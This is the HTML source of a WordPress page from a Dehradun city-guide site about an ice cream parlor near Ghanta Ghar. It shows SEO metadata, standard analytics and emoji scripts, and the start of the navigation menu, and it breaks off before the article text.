

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedehradun.in/ice-cream-parlor-near-me/
body_size: 28731
content:
<!doctype html>
<html lang="en-GB">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ice Cream Parlor in Dehradun Near Ghanta Ghar - The Dehradun</title>
	<meta name="description" content="ice cream parlor near me If you search icecream in Dehradun then you are the right place here I&#039;m talking about ice cream in Dehradun." />
	<link rel="canonical" href="https://thedehradun.in/ice-cream-parlor-near-me/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ice Cream Parlor in Dehradun Near Ghanta Ghar - The Dehradun" />
	<meta property="og:description" content="ice cream parlor near me If you search icecream in Dehradun then you are the right place here I&#039;m talking about ice cream in Dehradun." />
	<meta property="og:url" content="https://thedehradun.in/ice-cream-parlor-near-me/" />
	<meta property="og:site_name" content="The Dehradun" />
	<meta property="article:publisher" content="https://www.facebook.com/thedehradun/" />
	<meta property="article:author" content="https://www.facebook.com/The-Dehradun-109442107220083" />
	<meta property="article:published_time" content="2020-06-18T13:22:59+00:00" />
	<meta property="article:modified_time" content="2020-06-18T16:19:08+00:00" />
	<meta property="og:image" content="https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="The Dehradun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Dehradun" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thedehradun.in/ice-cream-parlor-near-me/#article","isPartOf":{"@id":"https://thedehradun.in/ice-cream-parlor-near-me/"},"author":{"name":"The Dehradun","@id":"https://thedehradun.in/#/schema/person/bde5d6888f9d06dc813dc909022dda0a"},"headline":"Ice Cream Parlor in Dehradun Near Ghanta Ghar","datePublished":"2020-06-18T13:22:59+00:00","dateModified":"2020-06-18T16:19:08+00:00","mainEntityOfPage":{"@id":"https://thedehradun.in/ice-cream-parlor-near-me/"},"wordCount":421,"commentCount":0,"publisher":{"@id":"https://thedehradun.in/#organization"},"image":{"@id":"https://thedehradun.in/ice-cream-parlor-near-me/#primaryimage"},"thumbnailUrl":"https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1.png","keywords":["best ice cream parlor","best ice cream parlor near me","dehradun","ice cream parlor","ice cream parlor dehradun","ice cream parlor in doon","ice cream parlor near me","ice cream parlour","paltan bazaar","uttarakhand"],"articleSection":["Cafes/Restro"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thedehradun.in/ice-cream-parlor-near-me/#respond"]}]},{"@type":"WebPage","@id":"https://thedehradun.in/ice-cream-parlor-near-me/","url":"https://thedehradun.in/ice-cream-parlor-near-me/","name":"Ice Cream Parlor in Dehradun Near Ghanta Ghar - The Dehradun","isPartOf":{"@id":"https://thedehradun.in/#website"},"primaryImageOfPage":{"@id":"https://thedehradun.in/ice-cream-parlor-near-me/#primaryimage"},"image":{"@id":"https://thedehradun.in/ice-cream-parlor-near-me/#primaryimage"},"thumbnailUrl":"https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1.png","datePublished":"2020-06-18T13:22:59+00:00","dateModified":"2020-06-18T16:19:08+00:00","description":"ice cream parlor near me If you search icecream in Dehradun then you are the right place here I'm talking about ice cream in Dehradun.","breadcrumb":{"@id":"https://thedehradun.in/ice-cream-parlor-near-me/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://thedehradun.in/ice-cream-parlor-near-me/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/ice-cream-parlor-near-me/#primaryimage","url":"https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1.png","contentUrl":"https://thedehradun.in/wp-content/uploads/2020/06/icecream-parlor-dun-1.png","width":1080,"height":1080,"caption":"icecream"},{"@type":"BreadcrumbList","@id":"https://thedehradun.in/ice-cream-parlor-near-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"tds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobHome","item":"https://thedehradun.in/"},{"@type":"ListItem","position":2,"name":"Ice Cream Parlor in Dehradun Near Ghanta Ghar"}]},{"@type":"WebSite","@id":"https://thedehradun.in/#website","url":"https://thedehradun.in/","name":"The Dehradun","description":"The Spirit Of Uttrakhand","publisher":{"@id":"https://thedehradun.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedehradun.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://thedehradun.in/#organization","name":"The Dehradun","url":"https://thedehradun.in/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/#/schema/logo/image/","url":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","contentUrl":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","width":2560,"height":2560,"caption":"The Dehradun"},"image":{"@id":"https://thedehradun.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thedehradun/"]},{"@type":"Person","@id":"https://thedehradun.in/#/schema/person/bde5d6888f9d06dc813dc909022dda0a","name":"The Dehradun","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=96&d=mm&r=g","caption":"The Dehradun"},"description":"All About Dehradun","sameAs":["https://thedehradun.in/","https://www.facebook.com/The-Dehradun-109442107220083","https://www.instagram.com/thedehradun_","https://www.youtube.com/channel/UC0Y1as92I8rD0x4y8y1JDNQ"],"url":"https://thedehradun.in/author/aakashpuri99/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Feed" href="https://thedehradun.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Comments Feed" href="https://thedehradun.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Ice Cream Parlor in Dehradun Near Ghanta Ghar Comments Feed" href="https://thedehradun.in/ice-cream-parlor-near-me/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedehradun.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Great+Vibes-css' href='//fonts.googleapis.com/css?family=Great+Vibes%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-theme-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick-theme.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/css/bootstrap.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/font-awesome/css/font-awesome.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-color-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/color.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-style-css' href='https://thedehradun.in/wp-content/themes/buzznews/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-custom-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/buzznews-custom.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedehradun.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-mobile-menu-css' href='https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thedehradun.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thedehradun.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thedehradun.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4776-css' href='https://thedehradun.in/wp-content/uploads/elementor/css/post-4776.css?ver=1714407686' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2694-css' href='https://thedehradun.in/wp-content/uploads/elementor/css/post-2694.css?ver=1714415980' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/navigation.js?ver=1" id="buzznews-navigation-menu-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4PYZMJP2R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thedehradun.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J4PYZMJP2R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedehradun.in/wp-json/" /><link rel="alternate" type="application/json" href="https://thedehradun.in/wp-json/wp/v2/posts/2694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedehradun.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://thedehradun.in/?p=2694' />
<link rel="alternate" type="application/json+oembed" href="https://thedehradun.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedehradun.in%2Fice-cream-parlor-near-me%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thedehradun.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedehradun.in%2Fice-cream-parlor-near-me%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.126.0" /><link rel="pingback" href="https://thedehradun.in/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://thedehradun.in/ice-cream-parlor-near-me/?amp=1">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M624695' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-100x100.png" sizes="32x32" />
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
<meta name="msapplication-TileImage" content="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
</head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1103695520053913"
     crossorigin="anonymous"></script>
      
<body class="post-template-default single single-post postid-2694 single-format-standard buzznews-right-sidebar buzznews-theme-fullwidth elementor-default elementor-kit-4776 elementor-page elementor-page-2694">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M624695" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		
		
					<div class="sb-mobile-menu">
				<nav class="navbar navbar-expand-lg navbar-light bg-light box-header-nav">
							<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="toggle-inner">
                    <span class="toggle-icon"><i class="fa fa-bars"></i></span>
                    <span class="toggle-text">Menu</span>
                </span>
            </button>					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul id="primary-menu" class="navbar-nav mr-auto"><li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
